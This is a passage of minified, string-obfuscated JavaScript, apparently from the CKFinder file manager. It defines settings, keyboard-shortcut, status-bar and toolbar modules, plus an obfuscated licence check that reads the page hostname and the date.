/<?b\x1d*$%;=3&\0>=.'),[S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]_XPUCQVTmUXI"),S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1d`QAB^V^I|NRKO\x16('4")],function(e,t){"use strict";return e.extend({name:S("#w@RSAGMXzDKX"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("&DZLK_I"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S('%eln@DOI_\x01b_UG_QF\x19d]MNRRZM\x10\r.&&(6i\x14-=>""*'),[S("\x18{{xw\x7fqqE")],function(e){"use strict";return e.Model.extend({defaults:{type:S("C0 >3"),value:"",label:""}})}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13n[K4(,$7j\v(,,&8c\x1e+;$8<4'\x12$8-)"),[S("6UYZQYSS["),S("*hgkGATT@\x1cyZRBT\\I\x14oXJK)/%0k\b)#-%9d\x1f(:;9?5")],function(n,i){"use strict";return n.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var e=this,t=new(n.Collection.extend({model:i}));t.on(S("8ZRZRZ["),function(){e.trigger(S(":XT\\PX%"))}),this.set(S("-]JDE[]SF"),t)},getSettings:function(){var t={};return this.get(S(",^K[DX\\TG")).forEach(function(e){t[e.get(S("\x14{wz}"))]=e.get(S("E0&$</"))}),t},forSave:function(){return{group:this.get(S("-I]_DB")),settings:this.getSettings()}}})}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\x1c5%&::2%x\x156>>0.q\f\x05\x15\x16\n\n\x02\x154\x1c\x06\x18\n\v\b"),[S(",X@KUCAP[GS"),S("(KKHGOAAU"),S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%0\x037)28")],function(n,e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){var e=this;e.on(S("\x17{q{u{x"),e.saveToStorage,e),e.on(S("#EAB"),e.saveToStorage,e),e.on(S("([OFC[K"),e.saveToStorage,e),e.storageKey=S("D&-!f:/?8$ (#"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(e,t){return!n.isUndefined(this.dataInStorage[e])&&!n.isUndefined(this.dataInStorage[e].settings[t])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S('"DVJSW'))]=e.forSave()}),n.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16i^HIWQ'2m\x0e+!#+;f\f\" 9+=55\x016 !?9?*"),[S("A \"'.$(&,")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x10dbwuas"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x1ahyijvNFQ")).filter(function(e){return e.get(S("\x1djfPD"))!==S("4]_S\\\\T")}).length});this.reset(e)})}})}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x063#,04</'),[S("4@XS]KIXSO["),S("%DFKBHDBH"),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x04=-.22:-p6\b\x07\x14\x17J5\x02\x1c\x1d\x03\x05\v\x1e8\x06\x15\x06"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x001!">6>)t\x112::\f\x12M0\x01\x11\x12\x0e\x06\x0e\x198\x18\x02\x1c\x0e\x17\x14'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0frGWPLH@[\x06gDHHB\\\x1fw[_@PDR\\j_OHTPX3")],function(p,r,o,s,a){"use strict";var v,m,w,y,C,b;function _(e){var t,n,i;for(i="",t=S('\x12"&&""..""]_][egeknnjjfy{y\x7fy{ygiki'),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return _=void 0,i}var x=!1;return function(c){var h=new s,e=new a([],{settings:h});function g(e){return h.findWhere({group:e})}function n(e,t){var n=g(e);return!!n&&n.get(S("\x14fsclpt|o")).findWhere({name:t})}(this.finder=c).config.id&&(h.storageKey=S("\fnei>bwg`|xpkF")+c.config.id),h.loadStorage(),c.on(S('<\\NOz--"  "'),function(){c.request(S("#TDHBD\x13IYILZJ"),{name:S("\x1cn{kTHLDW"),position:S("-]JS^\\WUGO"),closeButton:S('C073"'),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("8VL^NQ_F")},view:new o({collection:e,finder:c})})},null,null,909);var t,i=c.lang.dir===S("$IRU")?S("D0/};>#;)!+)$"):S("\x1bit$lWHRFVLAO\\");c.on(i,function(){c.request(S("\v|lij*rgafpxc"))===S("9wZUS")&&c.request(S("\x11brzpz-wi\x7fu"),{name:S("\x17k|nousyl")})},null,null,20),c.on(S('3DTXRT\x03UKYS\x04L%56**"5'),function(){e.trigger(S("-H@SDA"))}),c.setHandlers({"settings:define":function(n){var t;b=b||(t=_(c.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var e,d,f,o=g(n.group);e=b(4)-b(0),b(4),b(0),e<0&&(e=b(4)-b(0)+33),v=e<4,o||(h.add({label:n.label,group:n.group}),o=g(n.group)),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,y=!function(e,t,n,i,r,o){for(var s=window[d(S("%bG^O"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(203623794^f)))[d(S("\x10vveQd\x7f}Ftrc"))]()%2e3*12+l[d(S("8^^MrVUM/"))]()}(b(8),b(9),b(0),b(1),b(2),b(3));var i,r,s,a,l=o.get(S("4FSCLPT\\O"));function u(e,t){var n=o.get(S("1UA[@F")),i=e.get(S("-@N]T")),r=e.previous(S("0GS_AP"));c.fire(S("\x1ahyijvNFQ\x19GMGIOL\x10")+n,{settings:o.getSettings(),changed:i},c),c.fire(S("<N[K4(,$7\x7f%/)'-.v")+n+":"+i,{value:t,previousValue:r},c)}return(i=b(5)-b(1))<0&&(i=b(5)-b(1)+33),m=i-5<=0,C=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S(";PR]^4(--")][S("\x1fHNQWJDKB")].toLocaleLowerCase();if(0===t){var o=S("\x18GmlkA0");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\fSyxgM<")),"")).search(new RegExp(S("(u\x04")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(b(7),(r=b(4),s=b(0),(a=r-s)<0&&(a=r-s+33),a),c.config.initConfigInfo.s),p.forEach(n.settings,function(e){var t;e=p.extend({},{isEnabled:!0},e),(t=l.findWhere({name:e.name}))&&h.remove(t),h.hasValueInStorage(n.group,e.name)?e.value=h.getValueFromStorage(n.group,e.name):e.value=e.defaultValue,l.add(e).on(S(".LXP\\TQ\x0f@VTL_"),u)}),w=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(c.config.initConfigInfo.c,b(10)),h.trigger(S("\x1fUQFBP@")),function(t){function e(){return t.request(S("\x18i{|y'\x7f{DsGDMJH"),{page:S("<p_V."),name:n,id:t._.uniqueId(S("7[R\\\x16")),priority:10})}if(!(w&&v&&C&&m)||y){var n=t._.uniqueId(S("4V]Q\x15")+(10*Math.random()).toFixed(0)+"-");if(x)return;if(!e())return t.once(S('\f}ohu+qaqtbr"T{rr'),function(){e(),i()});i()}function i(){x=!0;var e={};e[S("*FI^]NWT")]=[S("\x17Htuo"),S("C)3"),"e",S("0QRX\\"),S("4GVCLX\\_"),S("8RY"),S("\x15QYXw|vsd"),"7"][S("1_RD")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t})[S("\x10{}zz")](" "),t.request(S("\x17hx}~&nvpWhLqABOHF"),{view:new(t.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("\nciljjb"),"data-theme":"a"===t.config.swatch?"b":"a"},template:t._.template(S("\x16+p+:hhdrz\x1d\x03OBVBOI\x12\x04\x1b[T\rOZD^\x12\x03\x0f\x17\b\v\x1d\x04\x1aVYNM^'$bfzyi/zw"))}))({model:new t.Backbone.Model(e)}),page:S("C\t$/)"),region:n})}}(c),o.getSettings()},"settings:setValue":function(e){var t=n(e.group,e.name);t&&t.set(S("#RDJRM"),e.value)},"settings:getValue":function(e){var t;return p.isUndefined(e.name)||!e.name?g(e.group).getSettings():(t=n(e.group,e.name))?t.get(S("2EUYCR")):""},"settings:enable":function(e){var t=n(e.group,e.name);t&&t.set(S("5_D}W[YPXZ"),!0)},"settings:disable":function(e){var t=n(e.group,e.name);t&&t.set(S("4\\ErVXXWYY"),!1)}}),c.on(S("\x0e{\x7f~~qug,e}j\x7fo&P\x7fvN"),function(e){t=new r.Model({name:S("\x1eLEUVJJBU"),type:S("=\\J45--"),priority:10,icon:S(",NEI\x1dBWG@\\XPK"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("8J_XSSZ^28"),alwaysVisible:!0,action:function(){c.request(S("5FVV\\V\x01HRYX,$"),{name:S("\nxiyzf~va")})}}),e.data.toolbar.push(t)}),c.on(S(",]OAU]\bPXZER\x02J_OHTPX3"),function(){t&&t.trigger(S("&AGJ_X"))})}}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bf^XJMYNHN\x11r/%'/7j\x15/';>(99="),[S("\x17mw~~nn}pRD"),S("\x1ay}~u}OOG")],function(i,r){"use strict";var t=r.Collection.extend({comparator:S("A21-*4.<0")});return{createColumns:function(o,e){var s=new r.Collection;i.forEach(e,function(e){s.add({column:e,groups:new r.Collection,size:0})});var t=o.reduce(function(e,t){return e+t.get(S("\x1ahtrlkCTVP")).length},0),n=s.length,a=Math.ceil(t/n),l=0;return o.forEach(function(e){l<n-1&&function(e){var t=s.at(l).get(S(">L);'"));if(a<t)return!0;if(0===t||e.get(S("4F^XJMYNHN")).length+t<=a)return!1;var n=(2-l)*a,i=o.indexOf(e),r=o.reduce(function(e,t,n){return n<i?e:e+t.get(S("*XDB\\[SDF@")).length},0);return r<=n}(e)&&(l+=1);var t=s.at(l);t.get(S("C#7)28:")).push(e),t.set(S("\x14f\x7fm}"),t.get(S("3G\\LR"))+e.get(S("&T@FX_OXZ\\")).length),e.get(S(":HTRLK#460")).length}),s},createCollection:function(e){return new t(e)}}}),CKFinder.define(S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\rpLJTSK\\^X\x03j\\@EA\x1cW[A"),[],function(){return S("%\x1aS@LKO\x12''\x13DC\f9=<\nCP\x07\x06\x14HU\x005IH~7,e%+):9vn.%)}\":<&!5\",*w/5)2:BA\x06\x02\x10\x04K\x04\x03\x0fG\x18\x04\x02\x1c\x1b\x13\x04\x06^\x13\x07\x19\x02\bDX\0\x07@^\x16t/lbi`&zu+4pw,.fd?~rvpz7ed&4hu \x15)\x1d\rWV\x1b,\x1b\x07]BNMI\x10%\fEP\\PL\b\v\x17MXTXD\x005")}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\r7\x0f\x13\x16\0\x11\x11\x15H;\x01\x05\x19\x18\x0e\x1b\x1b^\x15\x1d\x07"),[],function(){return S("-\x12[T\x11Q_UFE\n\x1aZQ]\x11NVP25!606k,-09irG54.q;'z&>8*-9.(.d;\x05\x07\v\r\r\x11\x0f\b\x06I\x17\x16fdR\x1c\0\x10\x1cS\x17\x19\x17\x04\vDX\x18\x17\x1bS\fhnpwgprt%zbd~ymzd1gz9wwe5ptsyowk\x02\x1f(*_^X\x07LLLBBDZF__\bXQL\f^\x18DG@G\x02\x1eV`\x7fbsd8;a&+9;wfh!2\"\"h/.i*%e198cTV\x1b\x1a]C\r\x11H\f\r\x10\x190L\x06\v\x16P,R\x0e\t\x7f\x7f~D\n\n\x1a\x12]\x1d\x13arq>&fma%zbd~ymzdb?aqtrrj4uupd<?ASKB\tMOCLLD\x16\x0eKOCCT\x10\rON\v\x17QM\x14PYDMd`*':d\x18h3-1>k10r`#!3=j__^d**:2},0\f\x04_A\x14\x17\x03\x14\r\x07\x1e\n\x18\x04\x01\x01RQ\x13\x01\x1d\x14[\x1f\x11\x1d\x1e\x1e\x12@\\\vrtg!:\x0f\x0f\x0e\x01rq4,dz!|p|t:f~xjmynhn0tEXQbFGTB^@K_EB@\\k\x11[G\x1a^SNKb\x1aPYD\x1ebn%+04)'>h\x14j61GGFYX)(iu?#v5;5;s-7\x0f\x13\x16\0\x11\x11\x15I\x03\f\x13\x18-\x0f\f\x1d\x15\x07\x1b\x12\0\x1c\x19\x19\v\"Z\x12\bS\x15\x1ayrY#o`\x7f'U'nb\x7f}bni1O3ih\x1c\x1e\x11\x10a`#\"cb*(+*-^]\x1a\b@^\x05GHW\\k\x11YVM\x15k\x19\\PIKP\\G\x1f=<HJML=<w47AEDr`#!3=j__,#fe&!WWV\x1b\x1a]C\r\x11H\v\t\x07\rE\x1f\x05\x01\x1d\x04\x12\x07\x07\x07[\x1d\x12\x01\n;\x19\x1e\x0f\x1b\ti`vjkku\\(bor,P.rmji.4|b9txt|2nvpRUAVPV\bLMPYjNO\\JFXSG]ZXDc\x19Q^E\x1dc\x1f=<98{z;:32wk'(7o-,)(k(+]Q\"!d! TV\\N\t\x01\0[\x1d\x1c\x16\x14\x17aeQA\x1c\0\x10\x1cMT\x0e\rWWSZ\b\x15\x13\x19\x13e!qsefc'dll\x7f,d`{u\x7ffz{{w{t`:ro=vzRD\x02WK\x05KFCL\nX\\L@\\\x10BWCUGWC]\x19UU\x1c^QR0(.&doig54@07332Zm}'0k\\k,=z80<-,]C\x01\b\x02H\x15\x0f\x07\x1b\x1e\b\x19\x19\x1dB\x14\x14\x01\x10\x06\x1c\x06\x03\x11\x16\x14YB\x06\x05^ hv-hddbd)wv0\"zk.\x1b")}),CKFinder.define(S("8zq}USZZ2n\x0f, 0*\";f\x19##?:,%%!|\x02<3 +v\t33/*<\x15\x15\x11'\r\x04\n\b\x0f?\x03\x0e\x1b"),[S('9ypzTP[%3m\x15- 14g\v+8)b\x07;5<\x04:1"'),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRRS%\"6*++\x10.->"),S("\x0fSZTzzqse7Os~kn1]ARG\fgJKWGZC_I{GJG"),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19dPVHO_HJLo\x060,15h#'="),S("D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x0e60\x12\x15\x01\x16\x10\x16I4\0\x06\x18\x1f\x0f\x18\x1aA\x14\x1e\x06")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S("\x0e\\x~`gw`bAq|m"),tagName:S("@50"),template:r,templateHelpers:function(){return{keys:this.getOption(S("\x17s|ch"))}}}),s=n.extend({name:S("B\x10,*43+<>8\v?!: \x07;6#"),childViewContainer:S("\x19nysyg"),childView:o,tagName:S("$QGEDL"),className:S("E%,.d9##?:,%%!"),template:i,initialize:function(e){this.collection=e.model.get(S("<NVP25!606"))},childViewOptions:function(){return{keys:this.getOption(S("\x14~snk"))}}}),a=t.extend({name:S("\x1aHtrlkCTVPgJJREG|BIZ"),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\x1dymOTRP")),this.once(S("\x14gsy||h"),function(){this.$el.addClass(S("(\\C\x06NAAL[\x1c")+this.model.get(S(":XSQKR.")))},this)},childViewOptions:function(){return{keys:this.getOption(S("A)&=6"))}}});return t.extend({name:S("@\x12*,61%2<:\x06\"?9'!7"),childView:a,className:S('4@_\x1a_KS_\x11_\x1eJ)l0&75)); <.l.%)}":<&!5",*w?5<20\x07'),template:"",childViewOptions:function(){return{keys:this.getOption(S("1YVMF"))}}})}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`\\ZDC[LNH\x13nVP25!606"),[S("\x10d|wqgetwk\x7f"),S("\x15tv{rxtrx"),S("<~uy)/&&6j\x133!%e\0)4\r 44"),S("\fNEIy\x7fvvf:[x|lv~o2MwOSV@QQU\beFNN@^\x01|X^@GW@BD"),S("\x1c^UYIOFFV\nkHL\\FN_\x02}G_CFPAAE\x18nP_LO\x12mW/36 115\x03!(&$+\x1b'*'"),S("\rMDVx|wqg9Aq|mh3_\x7flE\x0eaLHICD\\@EEzDKX"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67+3.7+\x057\v\x06\x13")],function(r,o,e,s,a){"use strict";return function(t){t.request(S(",FKV\n][@@PX"),{key:e.slash}),t.on(S("\x1cv{fDNUM\x1e")+e.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("\x12`||pc"))){var e=s.createCollection();n.finder.fire(S("4F^XJMYNHN\x04S)26"),{groups:e},n.finder);var i={esc:{display:S("B&7&"),text:t.lang.shortcuts.keys.escape},del:{display:S("\x1e{EM"),text:t.lang.shortcuts.keys.delete},ctrl:{display:S("#GQTK"),text:t.lang.shortcuts.keys.ctrl},downArrow:{display:S("\x1e9D@PQ\x1f"),text:t.lang.shortcuts.keys.downArrow},leftArrow:{display:S("?f-#16~"),text:t.lang.shortcuts.keys.leftArrow},question:{display:"?",text:t.lang.shortcuts.keys.question},rightArrow:{display:S(",\v\\NBC\t"),text:t.lang.shortcuts.keys.rightArrow},upArrow:{display:S("0\x17GRFG\r"),text:t.lang.shortcuts.keys.upArrow}};e.forEach(function(e){var t=new o.Collection;n.finder.fire(S("-]G_CFPAAE\rTPIO\x06")+e.get(S("0_S^Q")),{keys:i,shortcuts:t},n.finder),e.set(S("\f~f`beqf`f"),t)}),e.forEach(function(e){e.get(S("'[AEYXN[[C")).forEach(function(e){var t=[];r.forEach(e.get(S("\x1ahtrlkCTVP")).split("|"),function(e){t.push(e.replace(/{|}/g,"").split("+"))}),e.set(S("\x0e|x~`gw`bd"),t)})}),n.finder.request(S("0U[RXZQ"),{name:S("/cY]A@VCCK}SZPRY"),title:n.finder.lang.shortcuts.title,view:new a({finder:t,collection:s.createColumns(e,["a","b","c"]),keys:i}),buttons:[S('"LOfJH[L')],restrictHeight:!0})}}),t.on(S("%UOG[^HYY]\x15\\XAG\x0eRSY]K[W"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S("4NGB]JNRSSC")})},null,null,70)}}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x14<(>>?\x0f/=\x7f\x07;6#&y\x04,8../\x1f?-6\b\x07\x14"),[S("\x11xbapdn"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x14(<29<5\x1b9 5.(\v7:\x17")],function(t,n,e){"use strict";return e.extend({name:S("\f^znddaQug@~}n"),template:S("\x1c!zvV\x01AOEVU\x1a\nJAM\x01^ZNDDA\x1eVTD\x1aJ\\]RSSM\x1d~}m'-3x"),className:S(")I@J\0][QEG@VTD"),attributes:{"data-role":S("\x12u{zbrj"),"data-position":S("\x19|rdxz"),"data-tap-toggle":S("9\\ZPN["),role:S(" RVBPPU"),tabindex:50},ui:{regions:S("*\x05OFH\x02CESGAF\x1bUYK\x17IYZWP.2")},events:{keydown:function(e){e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("C7-/!<")))&&this.finder.request(this.finder.util.isShortcut(e,"")?S("5PX[LI\x01RXFK"):S("'NFI^_\x17^]UG"),{node:this.$el,event:e})}},initialize:function(e){this.once(S("\x10cw}ppd"),function(){this.$el.attr(S("0P@ZU\x18ZVZ\\V"),e.label)},this)},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(),e.$el.toolbar(S("2FDQWC]i[\\Ym_[$(,$")),t.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4Oi\x7fkUR`BV\nuSI]_XnL\\"),[S("*A]XK]I"),S(",OOL[S]]Q"),S("\nHGKgatt`<Yzrbt|i4Oi\x7fkUR`BV\npNM^Y\x04\x7fYO[EBpRFc_RO")],function(e,t,r){"use strict";return function(n){this.bars=new t.Collection;var i=this;(i.finder=n).setHandlers({"statusBar:create":function(e){if(!e.name)throw S("%tBY\\OXX\r][QEG@vTD\x17[K_ZHX\x1eQ%$&0d+'*-i:*>,#*$4 ");if(!e.page)throw S(')xN]XK\\D\x11AGUACDzXH\x01_O[^4$b-! "4h9+,)m>."0?6 0$');var t=new r({finder:i.finder,name:e.name,label:e.label});return i.bars.add({name:e.name,page:e.page,bar:t}),t.render().$el.appendTo(S("C\x1f!'3)d) *`>.74oq")+e.page+S("\f/S")),n.fire(S("\x17km{oin\\~R\x1bAQADRB"),{name:e.name,page:e.page},n),t},"statusBar:destroy":function(e){var t=i.bars.findWhere({name:e.name});t&&(n.fire(S("\x12``tbbk[{i&y{lTSMZ\x1e")+e.name,null,n),t.get(S(".MQC")).destroy(),i.bars.remove(t))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S(".MQC")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x18{{i"))[e.region].show(e.view)}})}}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x01984;;)/r\b6\x05\x16\x11L0\n\t\v\n\b\x18)\x19\x19\x1a\0\x1e'\x1b\x16\x03"),[S("#QKBBZZID^H"),S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-")],function(t,e){"use strict";return e.extend({tagName:S(";^HJK//"),name:S("\x19Ntsq|~RhVFIgSS\\FD"),template:S("-UT\r\x11[G\x1aYWU]U\x1aFA"),modelEvents:{"change:isDisabled":function(e){e.get(S("5_D|PIZ^Q[["))?this.$el.addClass(S(">J)l17%1#j, 9*.!++")).attr(S("\fl|fq<vzgtt{}}"),S("1FAAP")):this.$el.removeClass(S(".ZY\x1cAGUAS\x1a\\PIZ^Q[[")).attr(S("\ro}yp?w}fwut|~"),S("5PVTJ_"))},focus:function(){this.$el.focus()}},events:{click:S("\x1dljN`AWMJH"),keydown:function(e){this.trigger(S("3]ASZS\\C_SJP"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("0ESQ][RR@"),1)},blur:function(){this.$el.attr(S("\x14awuqw~~d"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var e=this.model.get(S("7YZNRSS"));t.isFunction(e)&&e(this)}})}),CKFinder.define(S('\x1d]TfHLGAW\tjGM_GI^\x01{_^^QUGE\x18nP_LO\x12jP/- "6\x13/"?'),[S("&RFMOY_NA]U"),S("B)50#51"),S("\x0fSZTzzqse7Os~kn1]ARG\fgJKWGZC_I{GJG"),S("\rMDVx|wqg9Aq|mh3_\x7flE\x0ekWAHpNM^"),S("3w~p^V]_I\x13pQ[5-'0k\x11)($++9?b\x18&5&!|\0:9;:8(\x19))*0\x0e7\v\x06\x13"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD")],function(c,t,e,o,s,a){"use strict";var n=9e5,i=S("\x0fszt>`zy{zxh6ui{r\rIKG@@H");function r(e,t){var n=e.finder.request(S(",XG\x15WTF~[QS")),i=[S("\x12p\x7fs;cwvvy}o3vTDO"),S('9YPZ\x10JP/- "6h$2<=%%'),S("&DCO\x07_CBBMQC\x1fZ@P[\x1a^VYNO\\\\S%a7*i'2)h<#f/\"<!5#\x7f289")];t.has(S("\x15u{yjiU}p{"))&&i.push(t.get(S("#GIGT[gKFI"))),n!==S("\x15rrkrntl")||t.get(S("\x0fyr}}[{zn"))?i.push(S("3A\\\x1bULW\x17R_RP\x12..6&<1")):i.push(S(" TK\x0eFQH\nAJEE\x01")+(e.finder.lang.dir===S("=RK2")?S("2_QSB"):S(":IUZVK"))),i.push(S("\x10d{>}vyy5")+t.get(S("\x1ar\x7frp")));var r={"data-ckf-name":t.get(S("%HFEL")),title:t.get(S("4YWU]U")),tabindex:-1};return t.get(S("(@YoE^OM\\TV"))&&(i.push(S("9OR\x11NJ^4$o'-6'%$,.")),r[S("\x17yksz1ywlACNF@")]=S("=JM5$")),t.has(S("\x11sg`g\x7fumm\x7fh"))&&(r=c.extend(r,t.get(S("\x17ymniu\x7fkkER")))),s.extend({attributes:r,className:i.join(" ")})}function l(){var r=this,e=r.$el.find(S("*pHLZN\x1dBZ\\C\x18[XJ\\\x07\x19HOKZb\x1c"));if(e.hide(),e.attr(S("\x1aznt\x7f2HHFGAK"),S("\x10e`fq")),r.$el.enhanceWithin(),r.$el.toolbar(r.toolbarOptions),r.children.each(h),!(r.collection.length<=2)){var o,s,a=0,l=0,u=Math.floor(r.ui.items.width());c.forEach(r.collection.where({alwaysVisible:!0}),function(e){var t=r.children.findByModelCid(e.cid).$el;t.is(S("\x0e5fxazvys"))&&(l+=Math.ceil(t.outerWidth(!0)))}),r.$el.find(S("Bm'. j<&%'.,<b9%7>")).addClass(i),r.$el.css(S("%KNF\x04]BHYF"),l),c.forEach(r.collection.sortBy(f),function(e){var t=e.get(S("1FJDP"));if(t===S(",^F@G|]AQ")||e.get(S("\x1d\x7fsW@[PrLUNJEO")))t===S("\x1elHNUnKWC")&&(s=e);else{var n=r.children.findByModelCid(e.cid),i=Math.ceil(n.$el.outerWidth(!0));e.get(S("?((&'!+"))?d(n):u<=i+l?(t===S("(K__XB@")&&(a+=1),d(n),e.set(S("E5/'>\x07$>("),!0)):l+=i,a||(o=n)}}),a&&(s.set(S("3\\\\RS]W"),!1),e.show(),e.removeAttr(S("\x1fASKB\tMOCLLD")),o&&l+Math.ceil(e.outerWidth(!0))>u&&(d(o),o.model.set(S("\x1elHNUnKWC"),!0))),r.$el.find(S("\x187ypz0jpOM@BV\bOSMD")).removeClass(i);var t=r.collection.findWhere({focus:!0});if(t){var n=r.children.findByModelCid(t.cid);n&&n.$el.focus()}}}function d(e){e.$el.hide(),e.$el.attr(S("\x12rf|w:pp~\x7fys"),S("1FAAP")),e.trigger(S("+DDJKU_"))}function f(e){return(e.get(S("&FD^KR_{G\\YS^V"))?n:0)-e.get(S("=NM).0*0<"))}function h(e){e.model.get(S("D$*./''.\"9"))!==S("A21-('51")&&e.$el.addClass(S("\x1fCJD\x0ePJIKJHX\x06_HM@^USAM")),e.model.get(S("+XT^J"))===S(" BWPPJK")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n-1#*')),e.model.get(S("E'+?(38\x1a$=&2=7"))&&e.$el.attr(S("\x17|xnz1~uy\r@NTE\\U\n^@YBNAK"),S("\x1djmUD"))}function u(t){var e=t.collection.filter(function(e){return!(!0===e.get(S("\x1cuw{DDL"))||e.get(S("\x1cigoE"))===S("\x14vcdlvw")||e.get(S("=JF0$"))===S("&SMQ^"))}),n=[],i=[];return e.forEach(function(e){e.get(S("3UY_PVT_UH"))===(t.finder.lang.dir===S("\x1awho")?S("._BX_RFL"):S("/CTQ\\ZQWEA"))?n.push(e):i.unshift(e)}),n.concat(i)}return e.extend({name:S("\x19Ntsq|~RwKFS"),attributes:{"data-role":S("1ZVUQSE"),role:S("\x1d|~NOGQ")},childViewContainer:S("\x0e!szt>`zy{zxh6ui{rS"),template:S("*\x17HDX\x0fDPPZZQSO\x05\x1b\v\v\x1e\x1d]S!21~f&-!e=%$ //=}8&69&tw*66>a\x7f*0\x0f\r\0\x02\x16GX[G\r\x03\x1dR"),events:{keydown:function(e){var t=e.keyCode;if(t===a.tab&&this.finder.util.isShortcut(e,""))this.finder.request(S("\x1a}s~kl\x1aOG[P"),{node:this.ui.items,event:e});else if(t>=a.left&&t<=a.down||t===a.home||t===a.end){e.stopPropagation(),e.preventDefault();var n=u(this);if(!n.length)return;var i=this.finder.lang.dir===S("$IRU")?a.end:a.home,r=t===a.left||t===a.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.focus()}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=u(this);if(t.length){var n=this.finder.lang.dir===S("\x15zcj")?0:t.length-1;this.children.findByModel(t[n]).$el.focus()}}}},ui:{items:S("<\x13]T&l6,+)$&:d#?) =")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S("%SWLH^N|LIJ`PVW][Q")),t.mobile.resetActivePageHeight(),e.$el.attr(S("*OMYO\x02SZT\x1e@ZY[ZXH"),e.name),e.finder.fire(S(":OSRR]!3x 6 '3-"),{name:e.name,page:e.page},e.finder)},0)},initialize:function(e){var s=this;s.name=e.name,s.page=e.page,s.toolbarOptions={position:S("?&(:& "),tapToggle:!1,updatePagePadding:!0},s.on(S("8K_UXXL\x05#../!&2.''"),function(){s.$el.addClass(S("\x10ryu9ayxt{{i"))}),s.on(S("\flz{qrzQasprj"),l,s),s.on(S(";_UWS$7+&3\x7f/3-$!.5)!8>"),function(e,t){var n,i,r=t.evt;if(r.keyCode===a.up||r.keyCode===a.left||r.keyCode===a.down||r.keyCode===a.right){r.stopPropagation(),r.preventDefault();var 